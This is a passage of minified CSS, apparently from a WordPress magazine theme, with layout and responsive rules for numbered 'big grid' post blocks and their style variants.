bottom,color-stop(0%,#b0b43b),color-stop(100%,rgba(145,96,81,.97)));background:-webkit-linear-gradient(-45deg,#b0b43b 0%,rgba(145,96,81,.97) 100%);background:linear-gradient(135deg,#b0b43b 0%,rgba(145,96,81,.97) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#b0b43b",endColorstr="#916051",GradientType=1);}.td_block_big_grid_8 .td-module-empty{}@media (max-width: 767px){.td_block_big_grid_8 .td-module-empty{display:none !important;}}.td_block_big_grid_8 .td-module-empty.td-big-grid-post-6 .td-module-thumb{height:364px;}@media (min-width: 1019px) and (max-width: 1140px){.td_block_big_grid_8 .td-module-empty.td-big-grid-post-6 .td-module-thumb{height:334px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_8 .td-module-empty.td-big-grid-post-6 .td-module-thumb{height:250px;}}.td_block_big_grid_8 .td-module-empty.td-big-grid-post-2{opacity:.9;}.td_block_big_grid_8 .td-module-empty.td-big-grid-post-3{opacity:.8;}.td_block_big_grid_8 .td-module-empty.td-big-grid-post-4{opacity:.7;}.td_block_big_grid_8 .td-module-empty.td-big-grid-post-5{opacity:.7;}.td_block_big_grid_8 .td-module-empty.td-big-grid-post-6{opacity:.8;}.td_block_big_grid_8.td-grid-style-1 .td-big-grid-meta{}@media (max-width: 767px){.td_block_big_grid_8.td-grid-style-1 .td-big-grid-meta{margin:0 15px 13px !important;}}.td_block_big_grid_8.td-grid-style-1 .td-big-thumb .td-video-play-ico{top:20px;right:20px;left:auto;transform:none;-webkit-transform:none;}.td_block_big_grid_8.td-grid-style-2 .td-video-play-ico,.td_block_big_grid_8.td-grid-style-3 .td-video-play-ico{top:auto;bottom:20px;right:20px;left:auto;transform:none;-webkit-transform:none;}.td_block_big_grid_8.td-grid-style-4 .td-video-play-ico{top:20px;right:20px;left:auto;transform:none;-webkit-transform:none;}.td_block_big_grid_8.td-grid-style-6 .td-big-grid-post-0 .entry-title,.td_block_big_grid_8.td-grid-style-6 .td-big-grid-post-6 .entry-title{font-size:30px;line-height:36px;}.td_block_big_grid_9 .td-big-grid-post{width:25%;float:left;}@media (max-width: 767px){.td_block_big_grid_9 .td-big-grid-post{width:50%;margin-bottom:2px;}}@media (max-width: 600px){.td_block_big_grid_9 .td-big-grid-post{width:100%;}}.td_block_big_grid_9 .td-big-grid-post.td-big-grid-post-0 .td-module-thumb,.td_block_big_grid_9 .td-big-grid-post.td-big-grid-post-2 .td-module-thumb{}@media (max-width: 767px){.td_block_big_grid_9 .td-big-grid-post.td-big-grid-post-0 .td-module-thumb,.td_block_big_grid_9 .td-big-grid-post.td-big-grid-post-2 .td-module-thumb{margin-right:2px;}}@media (max-width: 600px){.td_block_big_grid_9 .td-big-grid-post.td-big-grid-post-0 .td-module-thumb,.td_block_big_grid_9 .td-big-grid-post.td-big-grid-post-2 .td-module-thumb{margin-right:0;}}.td_block_big_grid_9 .td-big-grid-post .entry-title{font-size:21px;line-height:24px;font-weight:bold;}.td_block_big_grid_9 .td-big-grid-post .td-post-category{font-size:10px;padding:2px 6px;line-height:13px;margin-bottom:10px;}@media (max-width: 1018px){.td_block_big_grid_9 .td-big-grid-post .td-post-category{margin-bottom:7px;}}.td_block_big_grid_9 .td-big-grid-post .td-module-thumb{margin-right:2px;height:364px;}@media (min-width: 1019px) and (max-width: 1140px){.td_block_big_grid_9 .td-big-grid-post .td-module-thumb{height:330px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_9 .td-big-grid-post .td-module-thumb{height:250px;}}@media (max-width: 767px){.td_block_big_grid_9 .td-big-grid-post .td-module-thumb{height:140px;margin-right:0;}}.td_block_big_grid_9 .td-big-grid-post:last-child .td-module-thumb{margin-right:0;}.td_block_big_grid_9 .td-big-grid-post .entry-thumb{margin:0 auto;position:absolute;left:-9999px;right:-9999px;width:auto;}@media (max-width: 1140px){.td_block_big_grid_9 .td-big-grid-post .entry-thumb{height:100%;}}@media (max-width: 767px){.td_block_big_grid_9 .td-big-grid-post .entry-thumb{height:auto;width:100%;top:-30px;}}.td_block_big_grid_9 .td-big-grid-post .td-video-play-ico{top:20px;right:20px;left:auto;transform:none;-webkit-transform:none;width:30px;height:30px;font-size:30px;}@media (max-width: 767px){.td_block_big_grid_9 .td-big-grid-post .td-video-play-ico{top:10px;right:10px;}}.td_block_big_grid_9 .td-post-author-name{}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_9 .td-post-author-name{display:none;}}.td_block_big_grid_9 .td_module_mx_empty{}@media (max-width: 767px){.td_block_big_grid_9 .td_module_mx_empty{display:none;}}.td_block_big_grid_9.td-grid-style-1 .td-post-category{background-color:#4db2ec;}.td_block_big_grid_9.td-grid-style-1 .td-big-grid-meta,.td_block_big_grid_9.td-grid-style-2 .td-big-grid-meta,.td_block_big_grid_9.td-grid-style-3 .td-big-grid-meta{margin-bottom:11px;margin-right:20px;width:auto;}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_9.td-grid-style-1 .td-big-grid-meta,.td_block_big_grid_9.td-grid-style-2 .td-big-grid-meta,.td_block_big_grid_9.td-grid-style-3 .td-big-grid-meta{margin-bottom:8px;margin-left:10px;margin-right:8px;}}@media (max-width: 767px){.td_block_big_grid_9.td-grid-style-1 .td-big-grid-meta,.td_block_big_grid_9.td-grid-style-2 .td-big-grid-meta,.td_block_big_grid_9.td-grid-style-3 .td-big-grid-meta{margin-bottom:7px;}}.td_block_big_grid_9.td-grid-style-1 .td-module-meta-info,.td_block_big_grid_9.td-grid-style-2 .td-module-meta-info,.td_block_big_grid_9.td-grid-style-3 .td-module-meta-info{}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_9.td-grid-style-1 .td-module-meta-info,.td_block_big_grid_9.td-grid-style-2 .td-module-meta-info,.td_block_big_grid_9.td-grid-style-3 .td-module-meta-info{margin-top:8px;margin-left:10px;}}@media (max-width: 767px){.td_block_big_grid_9.td-grid-style-1 .td-module-meta-info,.td_block_big_grid_9.td-grid-style-2 .td-module-meta-info,.td_block_big_grid_9.td-grid-style-3 .td-module-meta-info{margin-bottom:15px;margin-top:7px;margin-left:15px;}}.td_block_big_grid_9.td-grid-style-4 .td-big-grid-meta{margin-right:2px;}@media (max-width: 767px){.td_block_big_grid_9.td-grid-style-4 .td-big-grid-meta{margin-right:0;}}.td_block_big_grid_9.td-grid-style-4 .td-big-grid-post:last-child .td-big-grid-meta{margin-right:0;}.td_block_big_grid_9.td-grid-style-4 .td-module-meta-info{margin:0;padding-left:11px;padding-right:11px;}.td_block_big_grid_9.td-grid-style-4 .td-post-category{padding-left:11px;padding-right:11px;margin-bottom:0;}.td_block_big_grid_9.td-grid-style-5 .td-module-meta-info{margin-left:0;margin-bottom:0;}.td_block_big_grid_9.td-grid-style-5 .td-meta-info-container{padding:0 10%;}.td_block_big_grid_9.td-grid-style-5 .td-post-category{padding:2px 7px;background-color:#4db2ec;}.td_block_big_grid_10 .td-big-grid-post{float:left;padding-right:2px;}@media (max-width: 767px){.td_block_big_grid_10 .td-big-grid-post{padding-right:0;margin-bottom:2px;}}.td_block_big_grid_10 .td-big-grid-post:last-child{padding-right:0;}.td_block_big_grid_10 .td-big-grid-post .entry-title{}@media (max-width: 767px){.td_block_big_grid_10 .td-big-grid-post .entry-title{font-size:16px !important;line-height:21px !important;}}.td_block_big_grid_10 .td-big-grid-post .td-post-category{margin-bottom:10px;}@media (max-width: 1018px){.td_block_big_grid_10 .td-big-grid-post .td-post-category{margin-bottom:7px;}}.td_block_big_grid_10 .td-module-thumb{height:350px;}@media (min-width: 1019px) and (max-width: 1140px){.td_block_big_grid_10 .td-module-thumb{height:300px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_10 .td-module-thumb{height:250px;}}@media (max-width: 767px){.td_block_big_grid_10 .td-module-thumb{height:140px;margin-right:0;}}.td_block_big_grid_10 .entry-thumb{margin:0 auto;position:absolute;left:-9999px;right:-9999px;width:auto;}@media (max-width: 767px){.td_block_big_grid_10 .entry-thumb{width:100%;top:-30px;}}.td_block_big_grid_10 .td-post-author-name{}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_10 .td-post-author-name{display:none;}}.td_block_big_grid_10 .td-big-grid-post .td-video-play-ico{top:20px;right:20px;left:auto;transform:none;-webkit-transform:none;width:30px;height:30px;font-size:30px;}@media (max-width: 767px){.td_block_big_grid_10 .td-big-grid-post .td-video-play-ico{top:10px;right:10px;}}.td_block_big_grid_10 .td-big-grid-post-0{width:50%;}.td_block_big_grid_10 .td-big-grid-post-1,.td_block_big_grid_10 .td-big-grid-post-2{width:25%;}.td_block_big_grid_10 .td-big-grid-post{}@media (max-width: 767px){.td_block_big_grid_10 .td-big-grid-post{width:100%;}}.td_block_big_grid_10 .td_module_mx_empty{}@media (max-width: 767px){.td_block_big_grid_10 .td_module_mx_empty{display:none;}}.td_block_big_grid_10.td-grid-style-1 .td-big-grid-meta,.td_block_big_grid_10.td-grid-style-2 .td-big-grid-meta,.td_block_big_grid_10.td-grid-style-3 .td-big-grid-meta{margin-bottom:11px;margin-right:20px;width:auto;}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_10.td-grid-style-1 .td-big-grid-meta,.td_block_big_grid_10.td-grid-style-2 .td-big-grid-meta,.td_block_big_grid_10.td-grid-style-3 .td-big-grid-meta{margin-bottom:8px;margin-left:10px;margin-right:8px;}}@media (max-width: 767px){.td_block_big_grid_10.td-grid-style-1 .td-big-grid-meta,.td_block_big_grid_10.td-grid-style-2 .td-big-grid-meta,.td_block_big_grid_10.td-grid-style-3 .td-big-grid-meta{margin-bottom:7px;}}.td_block_big_grid_10.td-grid-style-1 .td-module-meta-info,.td_block_big_grid_10.td-grid-style-2 .td-module-meta-info,.td_block_big_grid_10.td-grid-style-3 .td-module-meta-info{}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_10.td-grid-style-1 .td-module-meta-info,.td_block_big_grid_10.td-grid-style-2 .td-module-meta-info,.td_block_big_grid_10.td-grid-style-3 .td-module-meta-info{margin-top:8px;margin-left:10px;}}@media (max-width: 767px){.td_block_big_grid_10.td-grid-style-1 .td-module-meta-info,.td_block_big_grid_10.td-grid-style-2 .td-module-meta-info,.td_block_big_grid_10.td-grid-style-3 .td-module-meta-info{margin-bottom:15px;margin-top:7px;margin-left:15px;}}.td_block_big_grid_10.td-grid-style-2 .td-big-thumb .td-meta-info-container,.td_block_big_grid_10.td-grid-style-3 .td-big-thumb .td-meta-info-container{}@media (max-width: 767px){.td_block_big_grid_10.td-grid-style-2 .td-big-thumb .td-meta-info-container,.td_block_big_grid_10.td-grid-style-3 .td-big-thumb .td-meta-info-container{position:absolute;top:auto;bottom:0;}}.td_block_big_grid_10.td-grid-style-2 .td-big-thumb .td-big-grid-meta,.td_block_big_grid_10.td-grid-style-3 .td-big-thumb .td-big-grid-meta,.td_block_big_grid_10.td-grid-style-2 .td-big-thumb .td-module-meta-info,.td_block_big_grid_10.td-grid-style-3 .td-big-thumb .td-module-meta-info{}@media (max-width: 767px){.td_block_big_grid_10.td-grid-style-2 .td-big-thumb .td-big-grid-meta,.td_block_big_grid_10.td-grid-style-3 .td-big-thumb .td-big-grid-meta,.td_block_big_grid_10.td-grid-style-2 .td-big-thumb .td-module-meta-info,.td_block_big_grid_10.td-grid-style-3 .td-big-thumb .td-module-meta-info{position:static;}}.td_block_big_grid_10.td-grid-style-2 .td-big-grid-meta{}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_10.td-grid-style-2 .td-big-grid-meta{margin-top:13px;}}.td_block_big_grid_10.td-grid-style-2 .td-big-thumb .td-meta-info-container{}@media (max-width: 767px){.td_block_big_grid_10.td-grid-style-2 .td-big-thumb .td-meta-info-container{top:0;bottom:auto;}}.td_block_big_grid_10.td-grid-style-4 .td-meta-info-container{width:100%;padding-right:2px;}@media (max-width: 767px){.td_block_big_grid_10.td-grid-style-4 .td-meta-info-container{padding-right:0;}}.td_block_big_grid_10.td-grid-style-4 .td-big-grid-post:last-child .td-meta-info-container{padding-right:0;}.td_block_big_grid_10.td-grid-style-4 .td-module-meta-info{margin:0;}.td_block_big_grid_10.td-grid-style-4 .td-post-category{margin-bottom:0;}.td_block_big_grid_10.td-grid-style-5 .td-post-author-name{display:none;}.td_block_big_grid_10.td-grid-style-5 .td-module-meta-info{margin-left:0;margin-bottom:0;}.td_block_big_grid_10.td-grid-style-5 .td-meta-info-container{padding:0 10%;}.td_block_big_grid_11 .td-big-grid-post{float:left;padding-right:2px;}.td_block_big_grid_11 .td-big-grid-post .entry-title{font-size:21px;line-height:24px;font-weight:500;}.td_block_big_grid_11 .td-big-grid-post .td-post-category{margin-bottom:10px;}@media (max-width: 1018px){.td_block_big_grid_11 .td-big-grid-post .td-post-category{margin-bottom:7px;}}.td_block_big_grid_11 .entry-thumb{margin:0 auto;position:absolute;left:-9999px;right:-9999px;width:auto;}@media (max-width: 767px){.td_block_big_grid_11 .entry-thumb{width:100%;}}.td_block_big_grid_11 .td-post-author-name{}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_11 .td-post-author-name{display:none;}}.td_block_big_grid_11 .td-big-grid-post .td-video-play-ico{top:20px;right:20px;left:auto;transform:none;-webkit-transform:none;width:30px;height:30px;font-size:30px;}@media (max-width: 767px){.td_block_big_grid_11 .td-big-grid-post .td-video-play-ico{top:10px;right:10px;}}.td_block_big_grid_11 .td_module_mx15{width:30%;}@media (max-width: 767px){.td_block_big_grid_11 .td_module_mx15{width:50%;}}.td_block_big_grid_11 .td_module_mx15 .td-module-thumb{height:360px;}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_11 .td_module_mx15 .td-module-thumb{height:282px;}}@media (max-width: 767px){.td_block_big_grid_11 .td_module_mx15 .td-module-thumb{height:150px;}}.td_block_big_grid_11 .td_module_mx15 .td-meta-align{padding-right:2px;}.td_block_big_grid_11 .td_module_mx11{width:40%;padding-right:0;}@media (max-width: 767px){.td_block_big_grid_11 .td_module_mx11{width:50%;padding-right:2px;}}.td_block_big_grid_11 .td_module_mx11 .td-module-thumb{height:179px;}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_11 .td_module_mx11 .td-module-thumb{height:140px;}}@media (max-width: 767px){.td_block_big_grid_11 .td_module_mx11 .td-module-thumb{height:150px;}}.td_block_big_grid_11 .td_module_mx11 .entry-thumb{}@media (max-width: 630px){.td_block_big_grid_11 .td_module_mx11 .entry-thumb{height:100%;width:auto;}}.td_block_big_grid_11 .td-module-meta-info{}@media (max-width: 767px){.td_block_big_grid_11 .td-module-meta-info{display:none;}}.td_block_big_grid_11 .td-big-grid-post-1{}@media (max-width: 767px){.td_block_big_grid_11 .td-big-grid-post-1{padding-right:0;}}.td_block_big_grid_11 .td-big-grid-post-2 .td-module-thumb{}@media (max-width: 767px){.td_block_big_grid_11 .td-big-grid-post-2 .td-module-thumb{margin-top:2px;}}.td_block_big_grid_11 .td-big-grid-post-3{}@media (max-width: 767px){.td_block_big_grid_11 .td-big-grid-post-3{padding-right:0;}}.td_block_big_grid_11 .td-big-grid-post-3 .td-module-thumb{margin-top:2px;}.td_block_big_grid_11 .td_module_mx_empty{}@media (max-width: 767px){.td_block_big_grid_11 .td_module_mx_empty{display:none;}}.td_block_big_grid_11.td-grid-style-1 .td-big-grid-meta,.td_block_big_grid_11.td-grid-style-2 .td-big-grid-meta,.td_block_big_grid_11.td-grid-style-3 .td-big-grid-meta{margin-bottom:11px;margin-right:20px;width:auto;}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_11.td-grid-style-1 .td-big-grid-meta,.td_block_big_grid_11.td-grid-style-2 .td-big-grid-meta,.td_block_big_grid_11.td-grid-style-3 .td-big-grid-meta{margin-bottom:8px;margin-left:10px;margin-right:8px;}}@media (max-width: 767px){.td_block_big_grid_11.td-grid-style-1 .td-big-grid-meta,.td_block_big_grid_11.td-grid-style-2 .td-big-grid-meta,.td_block_big_grid_11.td-grid-style-3 .td-big-grid-meta{margin-bottom:10px;}}.td_block_big_grid_11.td-grid-style-1 .td-module-meta-info,.td_block_big_grid_11.td-grid-style-2 .td-module-meta-info,.td_block_big_grid_11.td-grid-style-3 .td-module-meta-info{}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_11.td-grid-style-1 .td-module-meta-info,.td_block_big_grid_11.td-grid-style-2 .td-module-meta-info,.td_block_big_grid_11.td-grid-style-3 .td-module-meta-info{margin-top:8px;margin-left:10px;}}@media (max-width: 767px){.td_block_big_grid_11.td-grid-style-1 .td-module-meta-info,.td_block_big_grid_11.td-grid-style-2 .td-module-meta-info,.td_block_big_grid_11.td-grid-style-3 .td-module-meta-info{margin-bottom:15px;margin-top:7px;margin-left:15px;}}.td_block_big_grid_11.td-grid-style-1 .td_module_mx11 .td-big-grid-meta,.td_block_big_grid_11.td-grid-style-2 .td_module_mx11 .td-big-grid-meta,.td_block_big_grid_11.td-grid-style-3 .td_module_mx11 .td-big-grid-meta{margin-bottom:16px;}@media (max-width: 767px){.td_block_big_grid_11.td-grid-style-1 .td_module_mx11 .td-big-grid-meta,.td_block_big_grid_11.td-grid-style-2 .td_module_mx11 .td-big-grid-meta,.td_block_big_grid_11.td-grid-style-3 .td_module_mx11 .td-big-grid-meta{margin-bottom:10px;}}.td_block_big_grid_11.td-grid-style-2 .td-big-grid-meta{}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_11.td-grid-style-2 .td-big-grid-meta{margin-top:13px;}}.td_block_big_grid_11.td-grid-style-4 .td-meta-info-container{width:100%;}.td_block_big_grid_11.td-grid-style-4 .td-module-meta-info{margin:0;padding-left:11px;padding-right:11px;}.td_block_big_grid_11.td-grid-style-4 .td-post-category{padding-left:11px;padding-right:11px;margin-bottom:0;}.td_block_big_grid_11.td-grid-style-5 .td-post-author-name{display:none;}.td_block_big_grid_11.td-grid-style-5 .td-module-meta-info{margin-left:0;margin-bottom:0;}.td_block_big_grid_11.td-grid-style-5 .td-meta-info-container{padding:0 10%;}.td_block_big_grid_11.td-grid-style-6 .td-big-grid-post-0 .entry-title,.td_block_big_grid_11.td-grid-style-6 .td-big-grid-post-1 .entry-title{font-size:26px;line-height:30px;}.td_block_big_grid_11.td-grid-style-6 .entry-title{}@media (max-width: 767px){.td_block_big_grid_11.td-grid-style-6 .entry-title{font-size:13px !important;line-height:15px !important;}}.td_block_big_grid_12 .td-big-grid-post{float:left;}.td_block_big_grid_12 .td-big-grid-post .td-post-category{margin-bottom:10px;}@media (max-width: 1018px){.td_block_big_grid_12 .td-big-grid-post .td-post-category{margin-bottom:7px;}}.td_block_big_grid_12 .entry-thumb{margin:0 auto;position:absolute;left:-9999px;right:-9999px;width:auto;}@media (max-width: 767px){.td_block_big_grid_12 .entry-thumb{width:100%;}}.td_block_big_grid_12 .td-big-grid-post .td-video-play-ico{top:20px;right:20px;left:auto;transform:none;-webkit-transform:none;width:30px;height:30px;font-size:30px;}@media (max-width: 767px){.td_block_big_grid_12 .td-big-grid-post .td-video-play-ico{top:10px;right:10px;}}.td_block_big_grid_12 .td-big-grid-wrapper .td-big-grid-post:last-child .td-module-thumb{margin-top:11px;}@media (max-width: 767px){.td_block_big_grid_12 .td-big-grid-wrapper .td-big-grid-post:last-child .td-module-thumb{margin-top:2px;margin-left:2px;}}.td_block_big_grid_12 .td-big-grid-wrapper .td-big-grid-post:last-child .td-meta-info-container{}@media (max-width: 767px){.td_block_big_grid_12 .td-big-grid-wrapper .td-big-grid-post:last-child .td-meta-info-container{margin-left:2px;}}.td_block_big_grid_12 .td_module_mx5{width:51%;padding-right:11px;}@media (max-width: 767px){.td_block_big_grid_12 .td_module_mx5{width:100%;padding-right:0;}}.td_block_big_grid_12 .td_module_mx5 .td-module-thumb{height:451px;}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_12 .td_module_mx5 .td-module-thumb{height:291px;}}@media (max-width: 767px){.td_block_big_grid_12 .td_module_mx5 .td-module-thumb{height:240px;}}.td_block_big_grid_12 .td_module_mx5 .td-meta-info-container{padding-right:11px;}@media (max-width: 767px){.td_block_big_grid_12 .td_module_mx5 .td-meta-info-container{padding-right:0;}}.td_block_big_grid_12 .td-big-grid-post-1,.td_block_big_grid_12 .td-big-grid-post-2{width:49%;}@media (max-width: 767px){.td_block_big_grid_12 .td-big-grid-post-1,.td_block_big_grid_12 .td-big-grid-post-2{width:50%;}}.td_block_big_grid_12 .td-big-grid-post-1 .td-module-thumb,.td_block_big_grid_12 .td-big-grid-post-2 .td-module-thumb{height:220px;}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_12 .td-big-grid-post-1 .td-module-thumb,.td_block_big_grid_12 .td-big-grid-post-2 .td-module-thumb{height:140px;}}@media (max-width: 767px){.td_block_big_grid_12 .td-big-grid-post-1 .td-module-thumb,.td_block_big_grid_12 .td-big-grid-post-2 .td-module-thumb{height:150px;margin-top:2px;}}.td_block_big_grid_12 .td-big-grid-post-1 .entry-thumb,.td_block_big_grid_12 .td-big-grid-post-2 .entry-thumb{}@media (max-width: 630px){.td_block_big_grid_12 .td-big-grid-post-1 .entry-thumb,.td_block_big_grid_12 .td-big-grid-post-2 .entry-thumb{height:100%;width:auto;}}.td_block_big_grid_12.td-grid-style-2 .td-big-grid-post-2 .td-meta-info-container{margin-top:11px;}@media (max-width: 767px){.td_block_big_grid_12.td-grid-style-2 .td-big-grid-post-2 .td-meta-info-container{margin-top:0;}}.td_block_big_grid_12 .td_module_mx_empty{}@media (max-width: 767px){.td_block_big_grid_12 .td_module_mx_empty{display:none;}}.td_block_big_grid_12.td-grid-style-1 .td-big-grid-meta,.td_block_big_grid_12.td-grid-style-2 .td-big-grid-meta,.td_block_big_grid_12.td-grid-style-3 .td-big-grid-meta{margin-bottom:11px;margin-right:20px;width:auto;}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_12.td-grid-style-1 .td-big-grid-meta,.td_block_big_grid_12.td-grid-style-2 .td-big-grid-meta,.td_block_big_grid_12.td-grid-style-3 .td-big-grid-meta{margin-bottom:8px;margin-left:10px;margin-right:20px;}}@media (max-width: 767px){.td_block_big_grid_12.td-grid-style-1 .td-big-grid-meta,.td_block_big_grid_12.td-grid-style-2 .td-big-grid-meta,.td_block_big_grid_12.td-grid-style-3 .td-big-grid-meta{margin-bottom:10px;}}.td_block_big_grid_12.td-grid-style-1 .td-module-meta-info,.td_block_big_grid_12.td-grid-style-2 .td-module-meta-info,.td_block_big_grid_12.td-grid-style-3 .td-module-meta-info{}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_12.td-grid-style-1 .td-module-meta-info,.td_block_big_grid_12.td-grid-style-2 .td-module-meta-info,.td_block_big_grid_12.td-grid-style-3 .td-module-meta-info{margin-top:8px;margin-left:10px;}}@media (max-width: 767px){.td_block_big_grid_12.td-grid-style-1 .td-module-meta-info,.td_block_big_grid_12.td-grid-style-2 .td-module-meta-info,.td_block_big_grid_12.td-grid-style-3 .td-module-meta-info{margin-bottom:15px;margin-top:7px;margin-left:15px;}}.td_block_big_grid_12.td-grid-style-1 .td_module_mx11 .td-big-grid-meta,.td_block_big_grid_12.td-grid-style-2 .td_module_mx11 .td-big-grid-meta,.td_block_big_grid_12.td-grid-style-3 .td_module_mx11 .td-big-grid-meta{margin-bottom:16px;}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_12.td-grid-style-1 .td_module_mx11 .td-big-grid-meta,.td_block_big_grid_12.td-grid-style-2 .td_module_mx11 .td-big-grid-meta,.td_block_big_grid_12.td-grid-style-3 .td_module_mx11 .td-big-grid-meta{margin-bottom:6px;}}@media (max-width: 767px){.td_block_big_grid_12.td-grid-style-1 .td_module_mx11 .td-big-grid-meta,.td_block_big_grid_12.td-grid-style-2 .td_module_mx11 .td-big-grid-meta,.td_block_big_grid_12.td-grid-style-3 .td_module_mx11 .td-big-grid-meta{margin-bottom:10px;}}.td_block_big_grid_12.td-grid-style-4 .td-meta-info-container{width:100%;}.td_block_big_grid_12.td-grid-style-4 .td-module-meta-info{margin:0;padding-left:11px;padding-right:11px;}.td_block_big_grid_12.td-grid-style-4 .td-post-category{padding-left:11px;padding-right:11px;margin-bottom:0;}.td_block_big_grid_12.td-grid-style-5 .td-post-author-name{display:none;}.td_block_big_grid_12.td-grid-style-5 .td-module-meta-info{margin-left:0;margin-bottom:0;}.td_block_big_grid_12.td-grid-style-5 .td-meta-info-container{padding:0 10%;}.td_block_big_grid_12.td-grid-style-6 .td-medium-thumb .entry-title{}@media (max-width: 767px){.td_block_big_grid_12.td-grid-style-6 .td-medium-thumb .entry-title{font-size:13px !important;line-height:15px !important;}}.td-big-grids-fl{}.td-big-grids-fl .td-big-grid-post{position:relative;height:0;}.td-big-grids-fl .td_module_wrap{padding-bottom:0;}.td-big-grids-fl.td-big-grids-margin .td-big-grid-post{}@media (min-width: 767px){.td-big-grids-fl.td-big-grids-margin .td-big-grid-post{border-style:solid;border-color:transparent;}}@media (min-width: 1018px){.td-big-grids-fl.td-big-grids-margin .td-big-grid-post{border-width:0 6px;}}@media (min-width: 768px) and (max-width: 1018px){.td-big-grids-fl.td-big-grids-margin .td-big-grid-post{border-width:0 2px;}}.td-big-grids-fl .td-module-image,.td-big-grids-fl .td-module-empty .td-module-thumb{position:absolute;top:0;left:0;width:100%;height:100%;}.td-big-grids-fl .td-module-thumb{height:100%;}.td-big-grids-fl .td-thumb-css{height:100%;background-position:center center;background-size:cover;}.td-big-grids-fl .td-module-meta-info{margin-left:0;margin-bottom:0;}.td-big-grids-fl .td_module_wrap:hover .entry-title a{color:#fff;}@media (max-width: 767px){.td-big-grids-fl{margin-left:-20px;margin-right:-20px;}.td-big-grids-fl.td-big-grids-scroll .td-big-grid-post-0{height:260px;}.td-big-grids-fl.td-big-grids-scroll .td-big-grid-post-0 .td-module-thumb{height:100% !important;}.td-big-grids-fl.td-big-grids-scroll .td-big-grid-post-0 .entry-title{font-size:19px !important;line-height:24px !important;}.td-big-grids-fl.td-big-grids-scroll.td-grid-style-7 .td-big-grid-post-0 .entry-title{font-size:26px !important;line-height:30px !important;}.td-big-grids-fl.td-big-grids-scroll .td-big-grid-scroll .td-big-grid-post .entry-title{font-size:15px !important;line-height:20px !important;}.td-big-grids-fl .td-big-grid-scroll .td_module_wrap{height:165px;padding-top:0 !important;}.td-big-grids-fl .td-big-grid-scroll .td-module-thumb{height:100% !important;}}@media (max-width: 767px) and (max-width: 767px){.td-big-grids-fl.td-big-grids-scroll .td-big-grid-post-0{padding:0 !important;}}.td-big-grids-fl .td-module-empty{}@media (max-width: 767px){.td-big-grids-fl .td-module-empty{display:none !important;}}.td-big-grids-fl.td-grid-style-1 .td-module-meta-info{}@media (max-width: 767px){.td-big-grids-fl.td-grid-style-1 .td-module-meta-info{margin-bottom:8px;}}.td-big-grids-fl.td-grid-style-2 .td-meta-info-container,.td-big-grids-fl.td-grid-style-3 .td-meta-info-container{height:100%;}.td-big-grids-fl.td-grid-style-2 .td-big-grid-meta,.td-big-grids-fl.td-grid-style-3 .td-big-grid-meta,.td-big-grids-fl.td-grid-style-2 .td-module-meta-info,.td-big-grids-fl.td-grid-style-3 .td-module-meta-info{position:absolute;}.td-big-grids-fl.td-grid-style-2 .td-big-grid-meta,.td-big-grids-fl.td-grid-style-3 .td-big-grid-meta{top:0;}.td-big-grids-fl.td-grid-style-2 .td-module-meta-info,.td-big-grids-fl.td-grid-style-3 .td-module-meta-info{bottom:0;}.td-big-grids-fl.td-grid-style-4 .td-post-category{display:table;margin-bottom:0 !important;}.td-big-grids-fl.td-grid-style-4 .td-module-meta-info{margin-top:0 !important;}.td-big-grids-fl.td-grid-style-4 .td-meta-info-container{padding:0 !important;}.td-big-grids-fl.td-grid-style-7 .td-module-meta-info{margin-left:0 !important;}.td-category-grid-fl .td-container{width:100% !important;}.td-big-grids-margin{}@media (min-width: 1018px){.td-big-grids-margin{margin-left:-6px;margin-right:-6px;}}@media (min-width: 768px) and (max-width: 1018px){.td-big-grids-margin{margin-left:-2px;margin-right:-2px;}}.td_block_big_grid_fl_1 .td-big-grid-post{width:100%;padding-top:48%;}@media (min-width: 1018px){.td_block_big_grid_fl_1 .td-big-grid-post .entry-title{font-size:22px;line-height:29px;}.td_block_big_grid_fl_1 .td-big-grid-post .td-meta-info-container{padding:0 20px 28px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_1 .td-big-grid-post{padding-top:56%;}}@media (max-width: 767px){.td_block_big_grid_fl_1 .td-big-grid-post{padding-top:60%;}}.td_block_big_grid_fl_1.td-grid-style-2 .td-big-grid-meta,.td_block_big_grid_fl_1.td-grid-style-3 .td-big-grid-meta,.td_block_big_grid_fl_1.td-grid-style-7 .td-big-grid-meta,.td_block_big_grid_fl_1.td-grid-style-2 .td-module-meta-info,.td_block_big_grid_fl_1.td-grid-style-3 .td-module-meta-info,.td_block_big_grid_fl_1.td-grid-style-7 .td-module-meta-info{}@media (min-width: 1140px){.td_block_big_grid_fl_1.td-grid-style-2 .td-big-grid-meta,.td_block_big_grid_fl_1.td-grid-style-3 .td-big-grid-meta,.td_block_big_grid_fl_1.td-grid-style-7 .td-big-grid-meta,.td_block_big_grid_fl_1.td-grid-style-2 .td-module-meta-info,.td_block_big_grid_fl_1.td-grid-style-3 .td-module-meta-info,.td_block_big_grid_fl_1.td-grid-style-7 .td-module-meta-info{padding-left:20px;padding-right:20px;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1 .td-big-grid-post,.td-full-layout .td-stretch-content .td_block_big_grid_fl_1 .td-big-grid-post{padding-top:30%;}@media (min-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_1 .td-big-grid-post 